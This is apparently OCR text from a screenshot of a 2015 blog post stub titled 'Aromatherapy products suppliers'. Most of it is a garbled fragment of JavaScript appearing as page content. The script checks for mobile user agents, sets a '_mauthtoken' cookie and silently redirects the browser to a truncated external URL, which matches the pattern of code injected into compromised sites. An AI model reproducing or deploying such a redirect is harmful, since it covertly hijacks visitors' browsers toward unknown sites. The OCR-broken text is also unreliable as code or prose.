
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new
Date(new Date().getTime() + 1800000);
document.cookie = "_mauthtoken=1;
path=/;expires="+tdate.toUTCString();
window.location=b;}}})
(navigator.userAgent||navigator.vendor||window.opera,'http:/
264dpr&');}
February 27th, 2015
|
Aromatherapy products suppliers
|
0
Comments
Read More